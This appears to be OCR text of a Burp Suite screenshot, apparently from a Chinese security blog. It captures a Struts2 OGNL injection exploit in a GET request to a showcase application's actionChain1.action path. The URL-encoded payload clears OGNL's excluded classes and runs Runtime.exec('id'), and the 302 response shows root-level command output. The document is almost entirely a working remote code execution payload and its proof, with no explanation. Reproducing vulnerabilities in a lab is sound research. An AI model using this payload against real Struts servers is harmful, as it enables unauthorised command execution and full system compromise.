 13 × 14 × ...
Send Cancel < > Follow redirection Target: http://192.168.
Request
Raw Params Headers Hex
1 GET
/struts2-showcase/%24%7B%0A%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27strut
s.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%2
3ou%3D%23cr.getInstance%28@com.opensymphony.xwork2.ognl.OgnlUtil@class%29%29.%28%23ou.getExcludedPackageNames%28%
29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23
a%3D@java.lang.Runtime@getRuntime%28%29.exec%28%27id%27%29%29.%28@org.apache.commons.io.IOUtils@toString%28%23a.g
etInputStream%28%29%29%29%7D/actionChain1.action HTTP/1.1
2 Host: 192.168.1.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.92
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=18108AC30F200183F84B422C42D45DC9
10 Connection: close
Response
Raw Headers Hex
1 HTTP/1.1 302
2 Location: /struts2-showcase/uid=0(root) gid=0(root) groups=0(root) /register2.action
3 Content-Length: 0
4 Date: Sun, 12 Apr 2020 08:04:21 GMT
5 Connection: close
6
7
安全鸭